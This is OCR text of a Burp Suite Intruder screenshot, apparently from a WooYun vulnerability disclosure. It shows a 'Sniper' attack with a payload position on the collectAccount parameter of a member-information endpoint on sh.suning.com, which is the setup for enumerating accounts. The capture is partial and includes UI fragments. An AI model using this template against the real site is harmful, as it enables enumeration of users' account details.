 1 ×
2 ×
...
Target
Positions
Payloads
Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
see help for full details.
Attack type:
Sniper
GET /life/ajax/memtrans-ajax!checkMemberInfo.action?collectAccount=1851504§1234§ HTTP/1.1
Host: sh.suning.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
www.wooyun.org
Referer: http://sh.suning.com/life/at/memtrans!input.action